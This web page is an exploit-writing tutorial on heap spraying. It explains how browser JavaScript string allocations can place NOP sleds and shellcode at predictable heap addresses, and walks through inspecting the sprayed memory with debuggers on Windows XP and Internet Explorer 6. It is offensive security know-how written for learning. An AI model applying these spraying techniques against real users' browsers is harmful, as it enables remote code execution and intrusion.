192,821 views
 Exploit writing tutorial part 11 : Heap Spraying Demystified
Introduction
Table of Contents
- Introduction
- History
- The concept
- The environment
- String allocations
- Desired Heap Spray Memory Layout
- Basic Script
- Ingredients for a good heap spray
- The garbage collector
- Heap Spray Script
- The predictable pointer
- Implementing a heap spray in your exploit.
- Testing heap spray for fun & reliability
- Alternative Heap Spray Script
- Browser/Version vs Heap Spray Script compatibility overview
- When would using 0x0c0c0c0c really make sense?
- Alternative ways to spray the browser heap
- Non-Browser Heap Spraying
- Heap Feng Shui / Heaplib
- Precision Heap Spraying
- Heap Spray Protections
- Heap Spraying on Internet Explorer 9
- Heap Spraying Firefox 9.0.1
- Heap Spraying on IE10 – Windows 8
- Thanks to
A lot has been said and written already about heap spraying, but most of the existing documentation and whitepapers have a focus on Internet Explorer 7 (or older versions). Although there are a number of public exploits available that target IE8 and other browsers, the exact technique to do so has not been really documented in detail. Of course, you can probably derive how it works by looking at those public exploits. A good example of such an exploit is the Metasploit module for MS11_050, including DEP bypass targets for IE8 on XP and Windows 7, which were added by sinn3r.
With this tutorial, I’m going to provide you with a full and detailed overview on what heap spraying is, and how to use it on old and newer browsers.
I’ll start with some “ancient” (“classic”) techniques that can be used on IE6 and IE7. We’ll also look at heap spraying for non-browser applications.
Next, I’ll talk about precision heap spraying, which is often a requirement to make DEP bypass exploits work on IE8 and newer browsers if your only option is to use the heap.
I’ll finish this tutorial with sharing some of my own research on getting reliable heap spraying to work on newer browsers such as Internet Explorer 9 and Firefox 9.
As you can see, my main focus will be on Internet Explorer, but I’ll also talk about Firefox and explain how to optionally tweak a given technique to make it functional on Firefox as well.
Before looking at the theory and the mechanics behind heap spraying, I need to clarify something. Heap spraying has nothing to do with heap exploitation. Heap spraying is a payload delivery technique. It takes advantage of the fact that you have the ability to put your payload at a predictable address in memory, so you can easily jump or return to it.
This is not a tutorial about heap overflows or heap exploitation, but I need to say a few words about the heap and the differences between heap and stack in order to make sure you understand the differences between those 2.
The stack
Each thread in an application has a stack. The stack is limited and fixed in size. The size of the stack is defined when the application starts, or when a developer uses an API such as CreateThread() and passes on the desired stack size as an argument to that function.
HANDLE WINAPI CreateThread(
  __in_opt   LPSECURITY_ATTRIBUTES lpThreadAttributes,
  __in       SIZE_T dwStackSize,
  __in       LPTHREAD_START_ROUTINE lpStartAddress,
  __in_opt   LPVOID lpParameter,
  __in       DWORD dwCreationFlags,
  __out_opt  LPDWORD lpThreadId
);
The stack works LIFO and there’s not a lot of management involved. A stack is typically used to store local variables, save function return pointers, function/data/object pointers, function arguments, exception handler records etc. In all previous tutorials we have used the stack extensively, and you should be familiar with how it works, how to navigate around the stack, etc.
The heap
The heap is a different beast. The heap is there to deal with the requirement of allocating memory dynamically. This is particularly interesting and needed if for example the application doesn’t know how much data it will receive or need to process. The stacks only consume a very small part of the available virtual memory on the computer. The heap manager has access to a lot more virtual memory.
Allocate
The kernel manages all virtual memory available in the system. The operating system exposes some functions (usually exported by ntdll.dll) that allow user-land applications to allocate/deallocate/reallocate memory.
An application can request a block of memory from the heap manager by (for example) issuing a call to VirtualAlloc(), a function from kernel32, which in return ends up calling a function in ntdll.dll. On XP SP3, the chained calls look like this :
kernel32.VirtualAlloc()
-> kernel32.VirtualAllocEx()
   -> ntdll.NtAllocateVirtualMemory()
      -> syscall()
There are many other API’s that lead to heap allocations.
In theory, an application could also request a big block of heap memory (by using HeapCreate() for example) and implement its own heap management.
Either way, any process has at least one heap (the default heap), and can request more heaps when needed. A heap consists of memory from one or more segments.
Free
When a chunk gets released (freed) again by the application, it can be ‘taken’ by a front-end (LookAsideList/Low Fragmentation Heap (pre-Vista) / Low Fragmentation Heap (default on Vista and up)) or back-end allocator (freeLists etc) (depending on the OS version), and placed in a table/list with free chunks of a given size. This system is put in place to make reallocations (for a chunk of a given size that is available on one of the front or back end allocators) faster and more efficient.
Think of it as some kind of caching system. If a chunk is no longer needed by the application, it can be put in the cache so a new allocation for a chunk of the same size wouldn’t result in a new allocation on the heap, but the ‘cache manager’ would simply return a chunk that is available in the cache.
When allocations and frees occur, the heap can get fragmented, which is a bad thing in terms of efficiency/speed. A caching system may help preventing further fragmentation (depending on the size of the chunks that are allocated etc)
It is clear that a fair deal of management structures and mechanisms are in place to facilitate all of the heap memory management. This explains why a heap chunk usually comes with a heap header.
It’s important to remember that an application (a process) can have multiple heaps. We’ll learn how to list and query the heaps associated with for example Internet Explorer at a later point in this tutorial.
Also, remember that, in order to keep things as simple as possible, when you try to allocate multiple chunks of memory, the heap manager will try to minimize fragmentation and will return adjacent blocks as much as possible. That’s exactly the behavior we will try to take advantage of in a heap spray.
Chunk vs Block vs Segment
Note : In this tutorial I will be using the terms “chunk” and “blocks”. Whenever I use “chunk”, I am referring to memory in the heap. When I use “block” or “sprayblock”, I’m referring to the data that I’ll try to store in the heap. In heap management literature, you’ll also find the term “block”, which is merely a unit of measurement. It refers to 8 bytes of heap memory. Usually, a size field in the heap header denotes the number of blocks in the heap (8 bytes) consumed by the heap chunk + its header, and not the actual bytes of the heap chunk. Please keep that in mind.
Heap chunks are gathered together in segments. You’ll often find a reference (a number) to a segment inside a heap chunk header.
Again, this is by no means a tutorial about heap management or heap exploitation, so that’s pretty much all you need to know about the heap for now.
History
Heap spraying is not a new technique. It was originally documented by Skylined and blazed a long time ago.
According to Wikipedia, the first public use of heap sprays were seen in 2001 (MS01-033). Skylined used the technique in his IFRAME tag buffer exploit for Internet Explorer in 2004. As of today, many years later, it is still the number 1 payload delivery technique in browser exploits.
Despite many efforts towards detecting and preventing heap sprays, the concept still works. Delivery mechanics may have changed over time, the basic idea remained the same.
In this tutorial, we will take things one step at a time, look at the original techniques and end with looking at the results of my own research on spraying the heap of modern browsers.
The concept
Heap spraying is a payload delivery technique. It’s a technique that allows you to take advantage of the fact that the heap is deterministic and allows you to put your shellcode somewhere in the heap, at a predictable address. This would allow you to jump to it reliably.
For a heap spray to work, you need to be able to allocate and fill chunks of memory in the heap before gaining control over EIP. “Need to be able” means that you must have the technical ability to have the target application allocate your data in memory, in a controlled fashion, before triggering memory corruption.
A browser provides an easy mechanism to do this. It has scripting support, so you can use javascript or vbscript to allocate something in memory before triggering a bug.
The concept of heap spraying is not limited to browsers however. You could, for example, also use Javascript or Actionscript in Adobe Reader to put your shellcode in the heap at a predictable address.
Generalizing the concept : if you can allocate data in memory in a predictable location before triggering control over EIP, you might be able to use some sort of heap spray.
Let’s focus on the web browser for now. The key element in heap spraying is that you need to be able to deliver the shellcode in the right location in memory before triggering the bug that leads to EIP control.
Placing the various steps on a timeline, this is what needs to be done to make the technique work:
- Spray the heap
- Trigger the bug/vulnerability
- control EIP and make EIP point directly into the heap
There are a number of ways to allocate blocks of memory in a browser. Although the most commonly used one is based on javascript string allocations, it certainly is not limited to that.
Before looking at how to allocate strings using javascript & attempting to spray the heap with it, we’ll set up our environment.
The environment
We will start with testing the basic concepts of heap spraying on XP SP3, IE6. At the end of the tutorial, we will look at heap spraying on Windows 7, running IE9.
This means that you’ll need an XP and a Windows 7 machine (both 32bit) to be able to perform all the tests and exercises in this tutorial.
With regards to XP : what I usually do is
- upgrade IE to IE8
- Install an additional version of IE6 and IE7 by running the IECollections installer.
That way, I can run 3 separate versions of IE on XP.
On Windows 7, you should stick with IE8 for now (the default), we’ll upgrade to IE9 in a later phase. If you have already upgraded, you can simply remove IE9 which should put IE8 back in place again.
Make sure DEP is disabled on Windows XP (it should be by default). We’ll tackle the DEP issue as soon as we look at IE8.
Next, we’ll need Immunity Debugger, a copy of mona.py (use the trunk version), and finally a copy of windbg (now part of the Windows SDK).
You can find a good summary of some winDBG commands here : http://windbg.info/doc/1-common-cmds.html

After installing windbg, make sure to enable support for symbols. Launch windbg, go to “File” and select “Symbol file path”, and enter the following line in the textbox (make sure there are no spaces or newlines at the end):
SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols
Press OK. Close Windbg and click “Yes” to save the information for this workspace.
We’re all set.
Setting the symbol path correctly, and making sure your lab machine has internet access when you run windbg, is very important. If this value is not set, or if the machine doesn’t have access to the internet in order to download the symbol files, most of the heap related commands might fail.

Note : if you ever want to use the ntsd.exe command line debugger installed with windbg, you may want to create a system environment variable _NT_SYMBOL_PATH and set it to SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols too:
Most of the scripts that will be used in this tutorial can be downloaded from our redmine server : http://redmine.corelan.be/projects/corelan-heapspray
I recommend downloading the zip file and using the scripts from the archive rather than copy/pasting the scripts from this post.
Also, keep in mind that both this blog post and the zip file might trigger an AV alert. The zip file is password protected. The password is ‘infected’ (without the quotes).
String allocations
Basic routine
The most obvious way to allocate something in browser memory using javascript is by creating a string variable and assigning a value to it:
(basicalloc.html)
Pretty simple, right ?
Some other ways to create strings that result in heap allocations are:
var myvar = "CORELAN!";
var myvar2 = new String("CORELAN!");
var myvar3 = myvar + myvar2;
var myvar4 = myvar3.substring(0,8);
More info about javascript variables can be found here.
So far so good.
When looking at process memory, and locating the actual string in memory, you’ll notice that each of these variables appear to be converted to unicode. In fact, when a string gets allocated, it becomes a BSTR string object. This object has a header and a terminator, and does indeed contain a unicode converted instance of the original string.
The header of the BSTR object is 4 bytes (dword) and contains the length of the unicode string. At the end of the object, we find a double null byte, indicating the end of the string.
In other words, the actual space consumed by a given string is
(length of the string * 2) + 4 bytes (header) + 2 bytes (terminator)
If you open the initial html (the one with a single variable and the alert) in Internet Explorer 6 or 7 on XP, you should be able to find the string in memory.
Example (string “CORELAN!”, which is 8 characters):
The header in this example is 0x00000010 (16 bytes, as expected), followed by 16 bytes UNICODE, followed by a double null byte.
Note : you can find unicode strings in Immunity Debugger using mona:
!mona find -s "CORELAN!" -unicode -x *
If you want to perform a similar search in windbg, this is the syntax :
s -u 0x00000000 L?0x7fffffff "CORELAN!"
(replace -u with -a if you want to search for ASCII instead of UNICODE).
Our simple script has resulted in a single small allocation in the heap. We could try to create a bunch of variables containing our shellcode and hope we’ll end up allocating one of the variables in a predictable location… but there has to be a more efficient way to do this.
Because of the fact that the heap and heap allocations are deterministic, it’s fair to assume that, if you continue to allocate chunks of memory, the allocations will end up being consecutive / adjacent (providing that the blocks are big enough to trigger allocations and not get allocated from a frontend or backend allocator. That last scenario would result in chunks being allocated all over the place, at less predictable addresses.
Although the start address of the first allocations may vary, a good heap spray (if done right) will end up allocating a chunk of memory at a predictable location, after a certain amount of allocations.
We only need to figure out how to do it, and what that predictable address would be.
Unescape()
Another thing we have to deal with is the unicode transformation. Luckily there is an easy fix for that. We can use the javascript unescape() function.
According to w3schools.com, this function “decodes an encoded string”. So if we feed something to it and make it believe it’s already unicode, it won’t transform it to unicode anymore. That’s exactly what we’ll do using %u sequences. A sequence takes 2 bytes.
Keep in mind that within each pair of bytes, the bytes need to be put in reversed order
So, let’ say you want to store “CORELAN!” in a variable, using the unescape function, you actually need to put the bytes in this order :
OC ER AL !N
(basicalloc_unescape.html) – don’t forget to remove the backslashes in the unescape arguments
Search for the ascii string with windbg:
0:008> s -a 0x00000000 L?7fffffff "CORELAN"
001dec44  43 4f 52 45 4c 41 4e 21-00 00 00 00 c2 1e a0 ea  CORELAN!........
The BSTR header starts 4 bytes before that address:
0:008> d 001dec40
001dec40  08 00 00 00 43 4f 52 45-4c 41 4e 21 00 00 00 00  ....CORELAN!....
The BSTR header indicates a size of 8 bytes now (little endian remember, so the first 4 bytes are 0x00000008)
One of the good things about using the unescape function is that we will be able to use null bytes. In fact, in a heap spray, we typically don’t have to deal with bad chars. After all, we are simply going to store our data in memory directly.
Of course, the input you are using to trigger the actual bug, may be subject to input restrictions or corruption.
Desired Heap Spray Memory Layout
We know we can trigger a memory allocation by using simple string variables in javascript. The string we used in our example was pretty small. Shellcode would be bigger, but still relatively small (compared to the total amount of virtual memory available to the heap).
In theory, we could allocate a series of variables, each containing our shellcode, and then we could try to jump to the begin of one of the blocks. If we just repeat shellcode all over the place, we actually would have to be very precise (we can’t afford not landing at the exact begin of the shellcode).

Instead of allocating the shellcode multiple times, we’ll make it a bit easier and create quite large chunks that consist of the following 2 components :
- nops (plenty of nops)
- shellcode (at the end of the chunk)
If we use chunks that are big enough, we can take advantage of the Win32 userland heap block allocation granularity and predictable heap behaviour, which means that we will be sure that a given address will point into the nops every time the allocations happen/the heap spray gets executed.
If we then jump into the nops, we’ll end up executing the shellcode. Simple as that.
From an block perspective, this would be what we need to put together :

By putting all those blocks right after each other, we will end up with a large memory area that contains consecutive heap chunks of nops + shellcode. So, from a memory perspective, this is what we need to achieve :
The first few allocations may result in allocations with unreliable addresses (due to fragmentation or because the allocations may get returned by cache/front-end or back-end allocators). As you continue to spray, you will start allocating consecutive chunks, and eventually reach a point in memory that will always point into the nops.
By picking the correct size of each chunk, we can take advantage of heap alignment and deterministic behaviour, basically making sure that the selected address in memory will always point into NOPS.
One of the things we haven’t looked at so far, is the relationship between the BSTR object, and the actual chunk in the heap.
When allocating a string, it gets converted to a BSTR object. To store that object in the heap, a chunk is requested from the heap. How big will this chunk be ? Is that chunk the exact same size as the BSTR object ? Or will it be bigger ?
If it’s bigger, will subsequent BSTR objects be placed inside the same heap chunk ? Or will the heap simply allocate a new heap chunk ? If that is the case, we might end up with consecutive heap chunks that look like this:
If a part of the actual heap chunk contains unpredictable data, so if there is some kind of “hole” in between 2 chunks, containing unpredictable data, then that might be an issue. We can’t afford jumping into the heap if there’s a big chance the location we’ll jump into contains “garbage”.
That means that we have to select the right BSTR object size, so the actual allocated heap chunk size would be as close as possible to the size of the BSTR object.
First of all, let’s build a script to allocate a series of BSTR objects and we’ll look at how to find the corresponding heap allocations and dump its contents.
Basic Script
Using a series of individual variables is a bit cumbersome and probably overkill for what we want to do. We have access to a full blown scripting language, so we can also decide to use an array, a list, or other objects available in that scripting language to allocate our blocks of nops+shellcode.
When creating an array, each element will also result in an allocation in the heap, so we can use this to create a large number of allocations in an easy and fast manner.
The idea is to make each element in the array quite big, and to count on the fact that the array elements will result in allocations that are placed close or next to each other in the heap.
It is important to know that, in order to properly trigger a heap allocation, we have to concatenate 2 strings together when filling up the array. Since we are putting together nops + shellcode, this is trivial to do.
Let’s put a simple basic script together that would allocate 200 blocks of 0x1000 bytes (=4096 bytes) each, which makes a total of 0,7Mb.
We’ll put a tag (“CORELAN!”) at the begin of each block, and fill the rest of the block with NOPS. In real life, we would use NOPS at the begin and end the block with shellcode, but I have decided use a tag in this example so we can find the begin of each block in memory very easy.
Note : this page/post doesn’t properly display the unescape argument. I have inserted a backslash to prevent the characters from being rendered. Don’t forget to remove the backslashes if you are copying the script from this page. The zip file contains the correct version of the html page.
(spray1.html)
Of course, 0,7Mb may not be large enough in a real life scenario, but I am only trying to demonstrate the basic technique at this point.
Visualizing the heap spray – IE6

Let’s start by opening the html file in Internet Explorer 6 (version 6.00.2900.2180). When opening the html page in the browser, we can see some data being written to the screen. The browser seems to process something for a few seconds and at the end of the script, a messagebox is shown.
What is interesting here, is that the length of the tag (when using the unescape function) appears to return 4 bytes, and not 8 as we would have expected.
Look at the line “size of NOPS after substring”. The value says 4092, while the javascript code to generate the chunk is
chunk = chunk.substring(0,chunksize - tag.length);
Tag is “CORELAN!”, which clearly is 8 bytes. So it looks like the .length property on an unescape() object returns only half of the actual size.
Not taking that into account can lead to unexpected results, we’ll talk about this a little more in a little while.

In order to “see” what happened, we can use a tool such as VMMap. This free utlity allows us to visualize the virtual memory associated with a given process.
When attaching VMMap to internet explorer before opening the html page, we see something like this:

Via View – Fragmentation view, we see this:

After opening our html file containing the simple javascript code, VMMap shows this:
(press F5 to refresh)
You can see the amount of committed bytes has increased a little)

The fragmentation view shows:

Pay attention to the yellow block near the end of the window, right before a large section of whitespace. Since we only ran the code that performs a heap spray, and this is the only big change compared to the fragmentation view we saw earlier, we can expect this to be the heap memory that contains our “sprayed” blocks. If you click on the yellow block, the main VMMap window will update and show the selected memory address range. (one of the blocks starts at 0x029E0000 in my example)
Don’t close VMMap yet.
Using a debugger to see the heap spray
Visualizing the heap spray is nice, but it’s way better to see the heap spray & find the individual chunks in a debugger.
Immunity Debugger

Attach Immunity Debugger to the existing iexplore.exe (the one VMMap is still connected to).
Since we are looking at the same process and the same virtual memory, we can easily confirm with Immunity Debugger that the selected memory range in VMMap does indeed contain the heap spray.

Let’s find all locations that contains “CORELAN!”, by running the following mona command:
!mona find -s "CORELAN!"
Mona has located 201 copies of the tag. This is exactly what we expected – we allocated the tag once when we declared the variable, and we prefixed 200 chunks with the tag.
When you look in find.txt (generated by the mona command), you will find all 201 addresses where the tag can be found, including pointers from the address range we selected earlier in VMMap.


If you dump for example 0x02bc3b3c (which, based on the find.txt file on my system, is the last allocated block), you should find the tag followed by NOPS.

Right before the tag, we should see the BSTR header:

In this case, the BSTR object header indicates a size of 0x00002000 bytes. Huh ? I thought we allocated 0x1000 bytes (4096)… We’ll get back to this in a minute.

If you scroll to lower addresses, you should see the end of the previous chunk:
(we can also see some garbage between the 2 chunks).

In some other cases, we can see the chunks are very close to each other:
On top of that, if we look at the contents of a block, we would expect to see the tag + nops, up to 0x1000 bytes, right ?
Well, remember we checked the length of the tag ? We gave 8 characters to the unescape function and when checking the length, it said it’s only 4 bytes long.
So… if we feed data to unescape and check the length so it would match 0x1000 bytes, we actually gave it 0x2000 bytes to play with. Our html page outputs “Allocated 4096 bytes”, while it actually allocated twice that much. This explains why we see a BSTR object header of 0x2000.
So, the allocations are exactly in line with what we tried to allocate. The confusion originates from the fact that .length appears to return only half of the size, so if we use .length on unescape data to determine the final size of the block to allocate, we need to remember the actual size is twice as much at that time.
Since the original “chunk” value was 8192 bytes (0x2000) after we populated it with NOPS, the BSTR object should be filled with NOPS.
So, if that is correct, when we would dump the last pointer from find.txt again (at offset 0x1000) we’ll probably see NOPS:
If we dump the address at offset 0x2000, we should see the end of the BSTR object, and NOPS all the way to the end of the BSTR object:
Cool.
We have achieved one of our goals. We managed to put somewhat larger blocks in the heap and we figured out the impact of using unescape on the actual size of the BSTR object.
WinDBG

Let’s see what this heap spray looks like in windbg. Do not close Immunity Debugger, but simply detach Immunity debugger from iexplore.exe (File – detach). Open WinDBG and attach windbg to the iexplore.exe process.
Obviously, we should see the same thing in windbg.

Via View-Memory, we can look at an arbitrary memory location and dump the contents. Dumping one of the addresses found in find.txt should produce something like this :
Windbg has some nice features that make it easy to show heap information. Run the following command in the command view:

!heap -stat
This will show all process heaps inside the iexplore.exe process, a summary of the segments (reserved & committed bytes), as well as the VirtualAlloc blocks.
Look at the committed bytes. The default process heap (the first one in the list) appears to have a ‘larger’ amount of committed bytes compared to the other process heaps.
0:008> !heap -stat
_HEAP 00150000
     Segments            00000003
         Reserved  bytes 00400000
         Committed bytes 00279000
     VirtAllocBlocks     00000000
         VirtAlloc bytes 00000000
You can get more detailed information about this heap using the !heap -a 00150000 command:
0:009> !heap -a 00150000
Index   Address  Name      Debugging options enabled
  1:   00150000
    Segment at 00150000 to 00250000 (00100000 bytes committed)
    Segment at 028e0000 to 029e0000 (000fe000 bytes committed)
    Segment at 029e0000 to 02be0000 (0008f000 bytes committed)
    Flags:                00000002
    ForceFlags:           00000000
    Granularity:          8 bytes
    Segment Reserve:      00400000
    Segment Commit:       00002000
    DeCommit Block Thres: 00000200
    DeCommit Total Thres: 00002000
    Total Free Size:      00000e37
    Max. Allocation Size: 7ffdefff
    Lock Variable at:     00150608
    Next TagIndex:        0000
    Maximum TagIndex:     0000
    Tag Entries:          00000000
    PsuedoTag Entries:    00000000
    Virtual Alloc List:   00150050
    UCR FreeList:        001505b8
    FreeList Usage:      2000c048 00000402 00008000 00000000
